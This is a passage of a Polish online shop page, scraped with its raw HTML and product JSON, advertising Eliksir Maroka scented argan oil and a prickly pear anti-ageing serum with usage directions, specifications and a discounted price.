ORGANICZNY OLEJ ARGANOWY\u003cbr\u003e z kroplą esencji zapachowej DO TWARZY, CIAŁA i WŁOSÓW\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch4 class=\"zp ts-h2 tsl-2\"\u003e\u003cspan\u003e„Po kilku dniach stosowania nawilżył moją suchą skórę i rozświetlił cerę. Widać efekty!!!”\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4 class=\"zp ts-regular-1 tsl-5\"\u003e\u003cspan\u003e—Krystyna B., klientka Eliksir Maroka\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eTWOJA SKÓRA TRACI JĘDRNOŚĆ? POJAWIAJĄ SIĘ PIERWSZE ZMARSZCZKI?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eOlej arganowy działa jak kuracja przeciwzmarszczkowa. Dzięki cennym antyoksydantom zapewnia młodzieńczy \u003cstrong\u003eblask, usuwa oznaki\u003c\/strong\u003e przedwczesnego \u003cstrong\u003estarzenia oraz stymuluje produkcję kolagenu\u003c\/strong\u003e. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video4_480x480.gif?v=1607732087\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video4_480x480.gif?v=1607732087\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eMASZ PROBLEM Z SZORSTKIMI DŁONIAMI ZWŁASZCZA PRZY NISKICH TEMPERATURACH?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e100% organiczny Olej arganowy \u003cstrong\u003enawilża i zmiękcza\u003c\/strong\u003e suchą skórę dłoni i stóp. Bogactwo witaminy E \u003cstrong\u003eodżywia i wygładza skórę.\u003c\/strong\u003e \u003cstrong\u003eRegeneruje\u003c\/strong\u003e popękane pięty, przesuszone łokcie. Stosowany na paznokcie i skórki \u003cstrong\u003ewzmacnia i odżywia płytkę.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video8_480x480.gif?v=1607732969\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video8_480x480.gif?v=1607732969\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\n\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eBLIZNY, PRZEBARWIENIA, A MOŻE ROZSTĘPY, KTÓRE POZOSTAŁY PO CIĄŻY NA TWOIM CIELE?\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eKoniec ze zwiotczałą i pomarszczoną skórą! Olej arganowy poprawia \u003cstrong\u003eelastyczność i napięcie skóry\u003c\/strong\u003e, jednocześnie zmniejszając prawdopodobieństwo wystąpienia \u003cstrong\u003erozstępów. Stosowany regularnie spłyca blizny i rozjaśnia przebarwienia. \u003c\/strong\u003eNieoceniony w walce\u003cstrong\u003e z cellulitem.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video7_480x480.gif?v=1607732486\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video7_480x480.gif?v=1607732486\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eTWOJE WŁOSY WYMAGAJĄ REGENERACJI PO LICZNYCH ZABIEGACH FRYZJERSKICH? WYPADAJĄ LUB SĄ POZBAWIONE BLASKU?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eOlej arganowy zawiera wartości odżywcze, które poprawiają stan skóry głowy, dzięki czemu \u003cstrong\u003ewłosy szybciej rosną i są mocniejsze\u003c\/strong\u003e.\u003cstrong\u003e \u003c\/strong\u003eOlej ten\u003cstrong\u003e regeneruje cebulki włosów oraz zapobiega ich łamaniu i wypadaniu\u003c\/strong\u003e. Wysoka zawartość kwasów tłuszczowych omega 6 i omega 9 \u003cstrong\u003enawilża włosy i nadaje im połysku\u003c\/strong\u003e, a  ponadto \u003cstrong\u003ezabezpiecza\u003c\/strong\u003e je przed słońcem, mrozem oraz działaniem chemii w kosmetykach.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" height=\"330\" width=\"330\" class=\"fr-dib fr-rounded\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video6_480x480.gif?v=1607733332\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/Mi_video6_480x480.gif?v=1607733332\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #dca237;\"\u003e\u003cstrong\u003eRewolucjonizuje sposób pielęgnacji skóry na całym świecie dzięki swoim nadzwyczajnym wielozadaniowym właściwościom!!!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eOlej arganowy Eliksir Maroka jest TŁOCZONY NA ZIMNO, nierafinowany, wolny od GMO, pestycydów, sztucznych nawozów i barwników.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e \u003cspan class=\"zw-style\" data-pm-slice=\"1 1 []\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"zw-style zp ts-h1\"\u003eTO NIEPRAWDA, ŻE POTRZEBUJESZ INNY KOSMETYK DO KAŻDEJ CZĘŚCI CIAŁA.\u003c\/h1\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eZAPACHOWY OLEJ ARGANOWY Z POWODZENIEM ZASTĄPI CAŁY SZEREG PRODUKTÓW W TWOJEJ KOSMETYCZCE \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eUżyj tego wielozadaniowego olejku DO TWARZY, by rozświetlić cerę i nadać jej blasku, DO CIAŁA, by nawilżyć suchą skórę, zregenerować podrażnienia, jako naturalne perfumy, by odżywić PAZNOKCIE, DO WŁOSÓW, by poprawić ich kondycję i ujarzmić niesforne kosmyki oraz wiele innych. Możesz mieć to wszystko dzięki jednej, poręcznej i łatwej w aplikacji buteleczce (idealnej w podróży).\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"padding: 56.25% 0 0 0; position: relative;\" class=\"wistia_responsive_padding\"\u003e\n\u003cdiv style=\"height: 100%; left: 0; position: absolute; top: 0; width: 100%;\" class=\"wistia_responsive_wrapper\"\u003e\n\u003cdiv style=\"height: 100%; position: relative; width: 100%;\" class=\"wistia_embed wistia_async_aj30wvqao5 videoFoam=true\"\u003e\n\u003cdiv style=\"height: 100%; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; transition: opacity 200ms; width: 100%;\" class=\"wistia_swatch\"\u003e\u003cimg aria-hidden=\"true\" alt=\"\" style=\"filter: blur(5px); height: 100%; object-fit: contain; width: 100%;\" src=\"https:\/\/fast.wistia.com\/embed\/medias\/aj30wvqao5\/swatch\" onload=\"this.parentNode.style.opacity=1;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 class=\"zw-style zp ts-h1\"\u003eNATURALNY PRODUKT DLA KAŻDEGO RODZAJU SKÓRY\u003c\/h1\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eMożesz go mieć zawsze pod ręką. Jest idealny do porannego masażu twarzy, na wyjście, po siłowni czy dla odświeżenia w pracy. Szybko i łatwo się wchłania, nie pozostawia tłustej warstwy, nie zatyka porów, nie podrażnia. Sprawdzi się zarówno do cery suchej, dojrzałej, wrażliwej, jak i mieszanej, czy problematycznej.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003ePozostawia skórę miękką i promienną. Chroni ją przed utratą wody oraz przedwczesnym starzeniem. Wygładza drobne linie i zmarszczki. Przywraca skrórze elastyczność i jędrność.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eKompozycja zawiera  ok. 99% certyfikowanego oleju arganowego BIO w wersji deodoryzowanej oraz ok.1%  esencji zapachowej. To najzdrowsze naturalne perfumy w oleju dla skóry, których energetyzujący zapach uwiedzie i oczaruje nawet najbardziej wyrafinowany gust.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/29-3_2_480x480.jpg?v=1667504861\" alt=\"OLEJ ARGANOWY ZAPACHOWY\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch1 class=\"zw-style zp ts-h1\"\u003eJAK UŻYWAĆ\u003c\/h1\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e Kilka kropel rozetrzyj w dłoniach, a następnie nałóż bezpośrednio na  wilgotną skórę twarzy, szyi dekoltu, rozprowadź na całym ciele, wetrzyj w płytkę paznokci oraz dłonie, delikatnie wmasuj okrężnymi ruchami i rozkoszuj się wyjątkowym zapachem.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eWetrzyj w końcówki włosów. Dodaj kilka kropel oleju do kąpieli lub masażu.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eWystarczy niecałe 5 minut by przekonać się, jak łatwo i przyjemnie stosuje się Zapachowy Olej Arganowy. Obejrzyj krótki film, na którym nasze ambasadorki pokazują, jak możesz go wykorzystać w codziennej pielęgnacji.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cscript src=\"https:\/\/fast.wistia.com\/embed\/medias\/x61bl7gqwi.jsonp\" async=\"\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/fast.wistia.com\/assets\/external\/E-v1.js\" async=\"\"\u003e\u003c\/script\u003e\n\u003cdiv class=\"wistia_responsive_padding\" style=\"padding: 56.25% 0 0 0; position: relative;\"\u003e\n\u003cdiv class=\"wistia_responsive_wrapper\" style=\"height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003e\n\u003cdiv class=\"wistia_embed wistia_async_x61bl7gqwi videoFoam=true\" style=\"height: 100%; position: relative; width: 100%;\"\u003e\n\u003cdiv class=\"wistia_swatch\" style=\"height: 100%; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; transition: opacity 200ms; width: 100%;\"\u003e\u003cimg src=\"https:\/\/fast.wistia.com\/embed\/medias\/x61bl7gqwi\/swatch\" style=\"filter: blur(5px); height: 100%; object-fit: contain; width: 100%;\" alt=\"\" aria-hidden=\"true\" onload=\"this.parentNode.style.opacity=1;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #d2ae37;\"\u003e\u003cstrong\u003eNie zwlekaj! Zatrzymaj młodość już dziś!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e[custom tab]\u003c\/p\u003e\n\u003ctable style=\"width: 392.6px;\" data-mce-style=\"width: 392.6px;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003ePOJEMNOSĆ \u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e60 ML\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003eKRAJ POCHODZENIA\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003eMAROKO\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003eOPAKOWANIE\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003eButelka PET z pompką 60 ml\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003eUWAGI\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003eDo użytku zewnętrznego. Przechowywać w suchym miejscu z dala od źródeł światła i ciepła \u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e[\/custom tab]\u003c\/p\u003e"}}</script> <div id="zpproductselector9-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-67477869"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-67477863"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="2048" height="2048" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/Serum-packshot_1024x1024.png?v=1741770937" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/Serum-packshot_350x.png?v=1741770937 350w, //eliksirmaroka.pl/cdn/shop/files/Serum-packshot_540x.png?v=1741770937 540w, //eliksirmaroka.pl/cdn/shop/files/Serum-packshot_774x.png?v=1741770937 774w, //eliksirmaroka.pl/cdn/shop/files/Serum-packshot_936x.png?v=1741770937 936w, //eliksirmaroka.pl/cdn/shop/files/Serum-packshot_1080x.png?v=1741770937 1080w" data-zp-product-id="6818166571157" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="57833481208144" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/Serum-packshot.png?v=1741770937" class="zpa-img-fluid zpa-lazyload zp ba-67477868"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-67477863"><h4 class="zp ts-h4 tsl-1">SERUM PRZECIWSTARZENIOWE Z OPUNCJĄ FIGOWĄ</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-16 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-67477867"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-67477872" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-67477863"><p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Bomba witaminowa dla skóry- 9 olejów w jednej butelce. Nawilżenie, zdrowy blask i aksamitna miękkość oraz energetyzujący zapach neroli. Idealny pod makijaż.</span></p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-67477863" data-id="67477863"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="6818166571157" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="6818166571157" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-67477870" data-zp-product-price> 119,00 zł </span></div> </div> <div><span class="zp ba-67477871" data-zp-product-discount-price> 95,20 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-67477865"><p class="zp ts-regular-1 tsl-2"><span class="zp tsl-3">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-67477874" data-zp-product-discount-difference> 23,80 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-67477875"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-67477873">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-67477863">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-67477863" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector9","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"67477863","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13068711","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/serum-z-opuncja-figowa","redirectTarget":"","product":{"id":6818166571157,"title":"Serum Przeciwstarzeniowe z Opuncją Figową","handle":"serum-z-opuncja-figowa","description":"\u003csection class=\"js-cluster-wrapper zpa-dynamic-product-section-141-v3 zpa-dynamic-product-section-141 cluster-padding-medium zp ba-38987744\" data-id=\"38987744\" id=\"8330177\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-38987744\" data-mce-fragment=\"1\"\u003e\n\u003cdiv id=\"zpproductselectorfull1-wrapper\" class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-offset-bottom-sm zpa-text-center zpa-mobile-align--center zpa-image-size--medium zpa-align--center zp ba-38987702\" data-id=\"38987702\" data-mce-fragment=\"1\"\u003e\n\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif\" sizes=\"1080px,936px,774px,540px,350px\" data-src=\"https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif\" data-srcset=\"https:\/\/cdn05.zipify.com\/XflRoOf3wL75_Wv7YdjD9SYvBy8=\/fit-in\/350x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 350w, https:\/\/cdn05.zipify.com\/YbgSbPVa0FcvSelAsNLW1esKhww=\/fit-in\/540x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 540w, https:\/\/cdn05.zipify.com\/usYmpNlXjkZj54ScMWk_4xmekWk=\/fit-in\/774x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 774w, https:\/\/cdn05.zipify.com\/vsnVkHah1wdlWdZIniMApVBoLlw=\/fit-in\/936x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 936w, https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 1080w\" class=\"zpa-img-fluid zp ba-39308697 zpa-lazyloaded\" data-id=\"39308697\" srcset=\"https:\/\/cdn05.zipify.com\/XflRoOf3wL75_Wv7YdjD9SYvBy8=\/fit-in\/350x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 350w, https:\/\/cdn05.zipify.com\/YbgSbPVa0FcvSelAsNLW1esKhww=\/fit-in\/540x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 540w, https:\/\/cdn05.zipify.com\/usYmpNlXjkZj54ScMWk_4xmekWk=\/fit-in\/774x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 774w, https:\/\/cdn05.zipify.com\/vsnVkHah1wdlWdZIniMApVBoLlw=\/fit-in\/936x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 936w, https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 1080w\" width=\"393\" height=\"393\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-text-and-image-1-008-v2 zpa-text-and-image-008 cluster-padding-medium zpa-block-full-width zp ba-39308698\" data-id=\"39308698\" id=\"8386104\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39308698\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308699\" data-id=\"39308699\" data-mce-fragment=\"1\"\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003eSerum przeciwstarzeniowe z opuncją figową to starannie opracowana formuła, zawierająca naturalne składniki, które w połączeniu dają fenomenalne korzyści dla skóry.\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eJedna kropla serum dostarcza Twojej skórze potężną dawkę witamin i składników odżywczych, abyś wyglądała i czuła się promienniej niż kiedykolwiek. Dociera do najgłębszych warstw skóry, aby zapewnić jej pełne nawilżenie.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOlejowe serum Eliksir Maroka przywraca nawet najbardziej wrażliwej skórze zdrowy blask i aksamitną miękkość. Serum idealnie się wchłania i nie pozostawia tłustego filmu.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-headline-divider-092-v2 zpa-headline-divider-092 cluster-padding-small zp ba-39309187\" data-id=\"39309187\" id=\"8386175\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39309187\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-headline-divider-container\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zpa-headline-divider-block zp ba-39309188\" data-id=\"39309188\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eInnowacyjna formuła zawiera m.in. :\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-image-text-three-columns-1-011-v2 zpa-image-text-three-columns-011 cluster-padding-medium zpa-block-full-width zp ba-39308747\" data-id=\"39308747\" id=\"8386110\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39308747\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-12 zpa-offset-bottom-md zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-mobile-align--center zpa-align--center zp ba-39308742\" data-id=\"39308742\" data-mce-fragment=\"1\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png\" sizes=\"2048px,1940px,1680px,1536px,1376px,1080px,840px,540px\" data-src=\"https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png\" 